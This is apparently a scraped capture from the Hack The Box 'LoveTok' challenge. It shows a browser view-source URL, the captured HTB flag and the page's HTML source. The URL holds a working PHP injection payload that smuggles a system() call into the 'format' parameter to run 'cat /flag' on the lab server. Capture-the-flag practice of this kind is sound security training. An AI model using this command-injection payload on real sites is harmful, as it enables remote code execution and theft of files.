 view-source:http://94.237.56.248:44642/?format=${system($_GET[c])}&c=cat /flagUUR3k
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
1 HTB{wh3n_l0v3_g3ts_eval3d_sh3lls_st4rt_p0pp1ng}
2 <html>
3 <head>
4 <meta name='author' content='makelaris, makelarisjr'>
5 <meta name='viewport' content='width=device-width, initial-scale=1, shrink-to-fit=no'>
6 <title>LoveTok</title>
7 <link rel='stylesheet' href='//maxcdn.bootstrapcdn.com/bootstrap/4.0.0/css/bootstrap.min.css' integrity='sha384-Gn5384xq
8 <link rel='stylesheet' href='//cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css' integrity='sha512-HK5
9 <link rel='stylesheet' href='/static/css/main.css' />
10 <link rel='preconnect' href='//fonts.gstatic.com'>
11 <link link='preload' href='//fonts.googleapis.com/css2?family=Press+Start+2P&display=swap' rel='stylesheet'>
12 <link rel='icon' href='/assets/favicon.png' />
13 </head>
14 <body>
15 <div id='main' class='container'>
16 <h1 id='title'>
17 <i class='fas fa-heart pulse'></i> <b>LoveTok</b> <i class='fas fa-heart pulse'></i>
18 </h1>
19 <br>
20 <div id='img-div'>
21 <img id='image' src='/assets/cyberpunk.gif' alt='staring in the abyss'>
22 <br>
23 </div>
24 <h2>You'll find love:</h2>
25 <br>
26 <span id='time'> </span>
27 <div class='form-group'>
28 <a href='?format=r' class='btn-lg btn-danger btn-block text-center'>Nah, that doesn't work for me. Try again!</a>
29 </div>
30 </div>
31 </body>
32 <script src='//cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.1/moment.min.js' integrity='sha512-qTXRIMyZIFb8iQcfjXWCO8+M5T
33 <script src='/static/js/main.js'></script>
34 <script src='/static/js/koulis.js'></script> <!-- Just a meme -->
35 </html>